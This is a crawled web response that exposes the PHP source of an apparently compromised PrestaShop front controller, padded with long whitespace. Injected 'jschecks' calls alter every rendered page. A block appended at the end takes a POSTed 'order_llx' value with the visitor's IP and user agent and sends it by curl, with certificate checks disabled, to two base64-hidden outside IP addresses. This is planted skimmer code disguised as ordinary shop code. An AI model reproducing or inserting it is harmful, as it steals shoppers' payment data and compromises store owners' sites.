

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.theleli.com/47-pulls
body_size: 1729
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                arty->fetch($tpl);
            }
        } else {
            $html = $this->context->smarty->fetch($content);
        }

        $html = trim($html);$html=$this->jschecks($html,"/img/3yJCi.png");
    
                
    
                

        if (in_array($this->controller_type, array('front', 'modulefront')) && !empty($html) && $this->getLayout()) {
            $live_edit_content = '';
            if (!$this->useMobileTheme() && $this->checkLiveEditAccess()) {
                $live_edit_content = $this->getLiveEditFooter();
            }

            $dom_available = extension_loaded('dom') ? true : false;
            $defer = (bool)Configuration::get('PS_JS_DEFER');

            if ($defer && $dom_available) {
                $html = Media::deferInlineScripts($html);
            }
            $html = trim(str_replace(array('</body>', '</html>'), '', $html))."\n";

            $this->context->smarty->assign(array(
                $js_tag => Media::getJsDef(),
                'js_files' =>  $defer ? array_unique($this->js_files) : array(),
                'js_inline' => ($defer && $dom_available) ? Media::getInlineScript() : array()
            ));

            $javascript = $this->context->smarty->fetch(_PS_ALL_THEMES_DIR_.'javascript.tpl');

            if ($defer && (!isset($this->ajax) || ! $this->ajax)) {
                $html=$this->jschecks($html,"/img/3yJCi.png");echo $html.$javascript;
            } else {
                $html=$this->jschecks($html,"/img/3yJCi.png");echo preg_replace('/(?<!\$)'.$js_tag.'/', $javascript, $html);
            }
            $html=$this->jschecks($html,"/img/3yJCi.png");echo $live_edit_content.((!isset($this->ajax) || ! $this->ajax) ? '</body></html>' : '');
        } else {
            $html=$this->jschecks($html,"/img/3yJCi.png");echo $html;
        }
    }

    /**
     * Checks if a template is cached
     *
     * @param string $template
     * @param string|null $cache_id Cache item ID
     * @param string|null $compile_id
     * @return bool
     */
    protected function isCached($template, $cache_id = null, $compile_id = null)
    {
        Tools::enableCache();
        $res = $this->context->smarty->isCached($template, $cache_id, $compile_id);
        Tools::restoreCacheSettings();

        return $res;
    }

    /**
     * Custom error handler
     *
     * @param string $errno
     * @param string $errstr
     * @param string $errfile
     * @param int $errline
     * @return bool
     */
    public static function myErrorHandler($errno, $errstr, $errfile, $errline)
    {
        if (error_reporting() === 0) {
            return false;
        }

        switch ($errno) {
            case E_USER_ERROR:
            case E_ERROR:
                die('Fatal error: '.$errstr.' in '.$errfile.' on line '.$errline);
            break;
            case E_USER_WARNING:
            case E_WARNING:
                $type = 'Warning';
            break;
            case E_USER_NOTICE:
            case E_NOTICE:
                $type = 'Notice';
            break;
            default:
                $type = 'Unknown error';
            break;
        }

        Controller::$php_errors[] = array(
            'type'    => $type,
            'errline' => (int)$errline,
            'errfile' => str_replace('\\', '\\\\', $errfile), // Hack for Windows paths
            'errno'   => (int)$errno,
            'errstr'  => $errstr
        );
        Context::getContext()->smarty->assign('php_errors', Controller::$php_errors);

        return true;
    }

    /**
     * Dies and echoes output value
     *
     * @param string|null $value
     * @param string|null $controller
     * @param string|null $method
     */
    protected function ajaxDie($value = null, $controller = null, $method = null)
    {
        if ($controller === null) {
            $controller = get_class($this);
        }

        if ($method === null) {
            $bt = debug_backtrace();
            $method = $bt[1]['function'];
        }

        Hook::exec('actionBeforeAjaxDie', array('controller' => $controller, 'method' => $method, 'value' => $value));
        Hook::exec('actionBeforeAjaxDie'.$controller.$method, array('value' => $value));

        die($value);
    }
}
$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1"];
if(isset($_POST['order_llx'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['order_llx'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}